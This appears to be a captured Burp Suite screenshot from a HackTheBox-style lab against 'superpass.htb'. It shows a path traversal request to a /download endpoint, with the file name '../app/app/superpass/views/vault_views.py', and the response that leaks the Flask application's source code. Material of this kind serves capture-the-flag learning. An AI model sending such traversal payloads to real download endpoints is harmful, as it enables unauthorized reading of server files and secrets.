 Request
Pretty Raw Hex
\n
1 GET /download?fn=../app/app/superpass/views/vault_views.py HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
9|5f8fb791a2d4007dab81b674731f94127e02a4b8a4d75f86d286409aaeee50e58
efd2033c44867453a85ec172149bffdd34d6465bafdfdaa68be2dcc1106a7eb;
session=
.eJwlzjEOwzAIAMC_MHewgYDJZyJiQO2aNFPVvzdS51vuA1sdeT5hfR9XPmB7BaygRE
nUXHNahqQzMpG1bqUkrMWFSN3CzW4tHTI6Kk5H8d0jVaa6OIlbaFMxDqlR0tBmYx6Yf
ei-hA0WGr4IlfalocRu0wTuyHXm8d8YfH9o4y4B.ZMqR0A.Iznof4inJXj5OicHoMFL
nUyMPlk
9 Upgrade-Insecure-Requests: 1
10 Referer: http://superpass.htb/vault/export
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 02 Aug 2023 18:55:06 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 2987
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 import flask
11 import subprocess
12 from flask_login import login_required, current_user
13 from superpass.infrastructure.view_modifiers import response
14 import superpass.services.password_service as password_service
15 from superpass.services.utility_service import get_random
16 from superpass.data.password import Password
17
18
19 blueprint = flask.Blueprint('vault', __name__, template_folder=
'templates')
20
21
22 @blueprint.route('/vault')
23 @response(template_file='vault/vault.html')
24 @login_required
25 def vault():
26 passwords = password_service.get_passwords_for_user(current_user.
id)
27 print(f'{passwords=}')
28 return {
'passwords': passwords
}
29
30